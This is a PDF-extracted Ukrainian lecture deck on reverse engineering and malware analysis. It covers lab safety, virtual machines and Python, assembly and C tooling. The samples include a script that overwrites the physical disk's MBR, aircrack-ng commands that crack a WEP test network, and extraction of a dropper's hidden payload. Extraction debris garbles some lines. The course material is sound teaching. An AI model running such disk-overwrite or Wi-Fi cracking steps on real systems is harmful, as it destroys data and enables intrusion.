# <span id="page-0-0"></span>Зворотна розробка та аналiз шкiдливого програмного забезпечення курс лекцiй

Iльїн Микола Iванович

2020 рiк

 $\leftarrow$ 

 $200$ 

#### Про автора

- к.т.н., зав. лабораторiї технiчної iнформацiйної безпеки https://infosec.kpi.ua/ua/about.html
- **CTO KievInfoSecurity LLC** 
	- тестування на проникнення, дослiдження та розробка систем активного захисту
	- дослiдження шкiдливого програмного забезпечення, аналiз iнцидентiв
	- тренiнги з технiчної iнформацiйної безпеки
- засновник та лідер СТF команди dcua
	- https://defcon.org.ua/
	- ТОП-10 2013-2019 рр. за версiєю CTFtime.org
	- чемпiон свiту у 2016 роцi

 $QQ$ 

イロト イ押ト イヨト イヨトー

### Змiст





<span id="page-3-0"></span>1 - [Вступ до курсу](#page-3-0)

## Лекцiя 1: [Вступ до курсу](#page-3-0)

. p

 $299$ 

イロト 不優 トメ 君 トメ 君

<span id="page-4-0"></span>Органiзацiя курсу

- Лекцiї: 18 годин, 8 лекцiй;
- Лабораторний практикум: 18 або 36 годин, 8 лабораторних робiт;
- Матерiали: https://infosec.kpi.ua та https://t.me/kpi\_re;
- Онлайн трансляцiя: https://meet.jit.si.

Вимоги РСО (МКР, НП, РП, силлабус, питання до залiку):

- На кафедрi IБ;
- ЛР 8  $\times$  7 = 56, МКР 2  $\times$  7 = 14, залік 30 балів;
- Додатковi бали за призовi мiсця у CTF.

Передумова до курсу "Аналiз бiнарних вразливостей", 10 семестр, магiстратура ФБ та ФI.

**KOD KARD KED KED A BOAR** 

### <span id="page-5-0"></span>Лiтература

- Understanding Assembly Language // Yurichev (RE4B);
- Practical Malware Analysis // Sikorsky, Honig;
- список лiтератури у вказiвках до лабораторних робiт.

 $QQ$ 

イロト イ押ト イヨト イヨト

#### <span id="page-6-0"></span>Попереднi вiдомостi

- Органiзацiя дослiджень: вiртуалiзацiя, iзоляцiя зразкiв, OPSEC;
- Загальнi iнструменти: для мов Assembler, C, Python;
- Попереднi вiдомостi: приклади застосування загальних iнструментiв для задач курсу.

 $QQ$ 

イロト イ押ト イヨト イヨト

#### <span id="page-7-0"></span>Технiка безпеки

<span id="page-7-1"></span>Live malware: В лекцiйних прикладах та лабораторних роботах використовуються живi зразки шкiдливого програмного забезпечення (ШПЗ). Працювати з ними необхiдно в iзольованому середовищi. Необережний запуск може привести до зараження власної системи та локальної мережi, втрат даних.

Посилена активна складова захисту: В Українi створення з метою використання, розповсюдження або збуту шкiдливих програмних чи технiчних засобiв, а також їх розповсюдження або збут є злочином (ст. 361-1 Кримiнального кодексу), так само як i незаконне втручання в роботу електронно-обчислювальних машин (комп'ютерiв), систем та комп'ютерних мереж (ст. 361).

Iльїн М.I. [KPI\\_RE](#page-0-0) 2020 8 / 241

 $\Omega$ 

 $($   $\Box$   $)$   $($   $\Box$   $)$   $($   $\Box$   $)$ 

## <span id="page-8-0"></span>Засоби вiртуалiзацiї

Призначення:

- Рiзнi гостьовi ОС на одному ПК (Windows, Linux, MacOS, ...);
- Iзоляцiя зразкiв ШПЗ;
- OPSEC.

Поширенi засоби для персональних систем:

- VMware Workstation Pro, Workstation Player, Fusion for Mac;
- Oracle VM VirtualBox;
- Microsoft Hyper-V;
- $\bullet$  QEMU.

∢ □ ▶ ⊣ ત9 ▶

14 E K 4 E K

 $\Omega$ 

### <span id="page-9-0"></span>Віртуальні машини

- Windows 10 development environment
	- https://developer.microsoft.com/en-us/windows/downloads/virtualmachines/
	- Windows 10, SDK, VS2019, WSL з Ubuntu, пробний період 90 днів
- Microsoft Edge Developer VM
	- https://developer.microsoft.com/en-us/microsoft-edge/tools/vms/
	- Windows 10 з MS Edge та IE11, пробний період 90 днів
- · Kali Linux VM
	- https://www.offensive-security.com/kali-linux-vm-vmware-virtualboximage-download/
- Образи QEMU для не-х86 систем
	- Linux ARM/AArch64, MIPS, PPC/PPC64, ...
	- Android Emulator

 $200$ 

イロト イ母 ト イヨ ト イヨ トー

1 - Вступ до курсу Віртуалізація

#### <span id="page-10-0"></span>Azure Dev Tools for Teaching: ліцензійна Windows



Iльїн M.I.

KPI RE

重 2020  $11/241$ 

 $299$ 

 $(1 - 1)$   $(1 - 1)$   $(1 - 1)$   $(1 - 1)$   $(1 - 1)$   $(1 - 1)$   $(1 - 1)$ 

### <span id="page-11-0"></span>VMware Workstation Pro



KPI RE

э 2020  $12/241$ 

 $QQ$ 

イロト イ押ト イヨト イヨト

## <span id="page-12-0"></span>Virtual Machine Settings: Network Adapter



Iльїн M.I.

 $299$ 

## <span id="page-13-0"></span>Snapshot Manager



 $2990$ 

### <span id="page-14-0"></span>Загальна конфiгурацiя та iнструменти

Приклади у лекцiйному курсi:

- Хост: Ubuntu 20.04 LTS x86 64;
- Система вiртуалiзацiї: VMware Workstation 15 Pro version 15.5.2;
- VM Linux: Kali Linux 2020.2 x86 64;
- VM Windows: Windows 10 Enterprise version 1909.

Засоби розробки:

- Assembler: nasm, gas, masm рiзних версiй;
- C: gcc, vs2019, llvm рiзних версiй;
- Python: 2.7,  $3.8 +$  IPython 7.13.

つへへ

### <span id="page-15-0"></span>IPython



**Louis M.L.** 

2020  $16/241$ 

 $\equiv$   $\Omega$ 

**K ロ ト K 何 ト K ヨ ト K ヨ ト** 

#### <span id="page-16-0"></span>Приклади Assembler: EICAR Anti Malware Testfile

- Зразок https://en.wikipedia.org/wiki/EICAR test file;
- · ndisasm -b16 eicar.com && nasm -o eicar.com eicar.asm;
- dosbox eicar.com.

```
org 0x100pop ax
     xor ax, 0x214fpush ax
     and ax, 0x4140push ax
     pop bx
     xor al, 0x5c
     push ax
                         ; dx = addr msg
     pop dx
     pop ax
                                          ≮ロ ▶ (御 ▶ (唐 ) (通 )
                                                           \equiv \OmegaLouis M.L.
                             KPI RE
                                                       2020
                                                             17/241
```
<span id="page-17-0"></span>Приклади Assembler: EICAR Anti Malware Testfile (contd.)

```
xor ax, 0x2834
    push ax
                     ax = 0x097bpop si
    sub [bx], si
    inc bx
    inc bx
    sub [bx].si
    jnl end
                     : 0x011cmsg:db 'EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$'
end:db 0x48, 0x2b ; cd21
                                int. 0x21db 0x48, 0x2a ; cd20
                                int 0x20
  EICAR-STANDARD-ANTIVIRUS-TEST-FILE!
#
                                   イロト イ押ト イヨト イヨトー
     Louis M.L.
                         KPI RE
                                              2020
```
 $\equiv$   $\Omega$ 

18/241

#### <span id="page-18-0"></span>Приклади С: виклики Win32 API у VS asm

• x86 Native Tools Command Prompt for VS 2019;

• cl lock.c /link kernel32.lib user32.lib /entry:main /subsystem:windows.

```
#include <windows.h>
int \text{ main}() {
    char* title = "hello kitty";
    char* msg = "Lock workstation?";
    <sub>--</sub>asm f
         push 0x24 // MB_ICONQUESTION | MB_YESNO
         push title
         push msg
         push 0
         call dword ptr [MessageBox]
         cmp eax, 6 // IDYES
         jnz no
                                       K ロ ▶ K 個 ▶ K 로 ▶ K 로 ▶ 『로 』 ◇ Q Q
```

```
Приклади С: виклики Win32 API у VS asm (contd.)
```

```
call dword ptr [LockWorkStation]
no:
    push 0
call dword ptr [ExitProcess]
ł
```


ł

 $200$ 

化重新润滑脂

### <span id="page-20-0"></span>Приклади Python: ассемблер з Keystone Engine

```
\#!/usr/bin/env python3
from keystone import *
msg = b'C:\\\> yoy (=^**)^"src = """mov ax, 3; int 0x10mov ax, cs; mov es, ax
    mov bp, msg
    mov bx, 0xf
    mov cx, \{\}mov dx = 0mov ax, 0x1300int 0x10me: jmp me
    msg:""". format (len (msg))
```
K ロ ▶ K 個 ▶ K ヨ ▶ K ヨ ▶ 『ヨ 』 YO Q @

<span id="page-21-0"></span>Приклади Python: ассемблер з Keystone Engine (contd.)

```
ks = Ks(KS_ARCH_X86, KS_MODE_16)code = bytes(ks.asm(src, 0x7c00) [0]) + msgmbr = code.ljust (510, b' \0') + b' \x55 \xaa'
```

```
open ('mbr', 'wb').write (mbr)
open ("\\\\\\.\\\PPhysicalDrive0", 'r+b') .write (mbr)
```
# qemu - system - i386 mbr

Дотримуйтесь технiки безпеки на слайдi [8.](#page-7-1)

Iльїн М.I. [KPI\\_RE](#page-0-0) 2020 22 / 241

K ロ ▶ K 個 ▶ K 로 ▶ K 로 ▶ 『로 『 YO Q Q

## <span id="page-22-0"></span>Перезапис MBR першого фiзичного диску



э

母 ▶ イミ ▶ イ

4 D F  $\prec$   $299$ 

## <span id="page-23-0"></span>Приклади Python: аналiз PE (pefile, libmagic)

- Зразок з направленої атаки 3bc5d4d2db9c602ffbee0a3af63249e8;
- Дропер, обфусковане та роздiлене навантаження у ресурсах;
- DIALOG 101+102, 701+702 xor 0x68 ('h').

```
from pefile import PE
import magic
from pwn import xor
pe = PE('tpframe.ex')pe . print_info ()
im = pe . get_memory_mapped_image ()
e = [e . directory . entries for e in pe .
   DIRECTORY_ENTRY_RESOURCE.entries if str(e.name)
    = \cdot DIALOG \cdot 1 [0]
```
K ロ ▶ K 個 ▶ K 로 ▶ K 로 ▶ 『로 』 ◇ Q Q

```
Приклади Python: аналіз PE (contd.)
p = []for r in e:
     s = r. directory. entries [0]. data. struct
     o = s \cdot 0ffsetToData
     1 = s. Size
```

```
p.append(im[o:o+1])
```

```
exe1 = b' MZ' + xor(b''.join([bytes([a, b]) for a, bin zip(p[0], p[1])), 'h')
open('payload1.exe', 'wb').write(exe1)
print (magic. Magic (). from buffer (exe1))
```

```
pe2 = PE(data = exe1)pe2.print_info()# PE32 executable (GUI) Intel 80386, for MS
   Windows
```
K ロ ▶ K 御 ▶ K 할 ▶ K 할 ▶ ( 할 ) 100 Q Q

### <span id="page-25-0"></span>Швидка розробка з Python



 $\Omega$ 

## <span id="page-26-0"></span>Приклад pefile: https://github.com/blackberry/pe tree



## <span id="page-27-0"></span>Приклади Python: криптографiя з PyCrypto (AES)

```
In [2]: from Crypto . Cipher import AES
In [3]: k = 'yellow submarine'
In \lceil 4 \rceil: d = iv = kIn [5]: m1 = AES.new(k, AES.MODE\_ECB). decrypt (d)In [6]: m1 . hex ()
Out [6]: ' ff0e8868076202a4490e79ee0b0e3dd9 '
In [7]: AES . new (k , AES . MODE_ECB ) . encrypt ( m1 )
Out [7]: ?In [8]: m2 = AES.new(k, AES.MODE_CBC, iv) . encrypt(d)
In [9]: AES.new (k, AES.MODE_CBC, xor(iv, 32).
   decrypt ( m2 )
```
 $Out [9]: ?$ 

Iльїн М.I. [KPI\\_RE](#page-0-0) 2020 28 / 241

K ロ ▶ K 個 ▶ K 로 ▶ K 로 ▶ - 로 - K 9 Q @

<span id="page-28-0"></span>Приклади Python: мережевий трафік (Scapy, WEP, RC4)

Тестова конфігурація:

• ESSID koteika – GL-USB150 OpenWrt Microrouter, WEP-104;

· Client - Kali, TL-WN722Nv1, Aircrack-ng.

Приклад мережевого трафіку:

```
# airmon-ng start wlan0
#
 airodump-ng -w dmp wlan0mon -c 6
 aireplay-ng -1 600 -e koteika wlan0mon
## aireplay-ng -3 -e koteika wlan0mon
Saving ARP requests in replay_arp-0306-171312.cap
# aircrack-ng dmp-01.cap
KEY FOUND! (ASCII: mewmewmew!!!!!)
```
**KOD KARD KED KED A BOAR** 

#### <span id="page-29-0"></span>Мережева модель OSI



На яких рівнях моделі OSI

• WEP (IEEE 802.11),

イロト イ押 トイヨ トイヨト

- $\bullet$  ARP,
- $\bullet$  IP?

Iльїн M.I.

 $QQ$ 

### <span id="page-30-0"></span>Приклади Python: мережевий трафiк (contd.)

```
$ scapy
| Scapy Version 2.4.3 using IPython 7.13.0
>> p = rdpcap ("replay_arp -0306-171312.cap")
>>> p [0][ ' Dot11WEP ']
\langle \text{Dot11WEP} iv='31g' keyid=0 wepdata='...' icv
   =3037660465 |>
>>> from Crypto . Cipher import ARC4
>>> iv = p[0].iv\Rightarrow data = p[0]. wepdata
>>> key = b'mewmewmew!!!!'
\Rightarrow p2 = ARC4.new(iv + key).decript(data)>>> ARP ( p2 [8:])
< ARP hwtype =0 x1 ptype = IPv4 hwlen =6 plen =4 op = who -
   has hwsrc=e4:95:6e:41: cf:89 psrc=192.168.8.1
   hwdst =00:00:00:00:00:00 pdst =192.168.8.105 | >
                                     K ロ ▶ K @ ▶ K 할 ▶ K 할 ▶ 이 할 → 900
      Iльїн М.I. KPI_RE 2020 31 / 241
```
# <span id="page-31-0"></span>Кошенятко пiсля лекцiї KPI\_RE



 $299$ 

<span id="page-32-0"></span>2 - [Статичний аналiз](#page-32-0)

### Лекцiя 2: [Статичний аналiз](#page-32-0)

 $2990$ 

イロト イ部 トメ ヨ トメ ヨト

<span id="page-33-0"></span>У лекцiї

Статичний аналiз та модифiкацiя виконуваного коду:

- Нех-редактори (Hiew, 010 Editor, HxD)
- Дизассемблери (IDA Pro, Ghidra, Cutter)
- Декомпiлятори (Hex-Rays, RetDec)
- Деобфускацiя вбудованими засобами IDA (IDAPython, IDC)
- Iнструментальний аналіз коду (Capstone API з Python)

 $200$ 

イロト イ押ト イヨト イヨト

#### <span id="page-34-0"></span>Hiew

- Hiew http://www.hiew.ru:
	- редагування файлiв довiльного розмiру у hex, текстовому i режимi декодування;
	- дизассемблер та ассемблер x86-64, пiдтримка iнструкцiй AVX;
	- дизассемблер ARM v6;
	- $\bullet$  підтримка форматів застосунків РЕ/РЕ32+, ELF/ELF64, Mach-O;
	- вбудованi засоби автоматизацiї (crypt/decrypt), макроси, блочнi операцiї в редакторi, плагiни (HEM SDK).
- Лiцензiя комерцiйна, безкоштовно доступнi версiї:
	- обмежена за функцiями Hiew32 Demo;
	- стара Hiew 6.50 (DOS).

Ми не схвалюємо використання нелiцензiйного ПЗ (отриманого, наприклад, з http://crack-tool.at.ua)



 $QQ$ 

メロメ メ御 トメ ミメ メ ミメー

#### <span id="page-35-0"></span>Приклад lock.exe y Hiew32



Ільїн М.І.

重  $36/241$ 2020

 $299$ 

メロト メタト メミト メミト
### <span id="page-36-0"></span>Модифiкацiя умовного переходу – оператор IF

